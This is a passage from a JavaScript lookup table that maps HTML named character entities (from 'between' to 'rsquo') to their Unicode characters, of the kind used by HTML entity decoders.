between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’"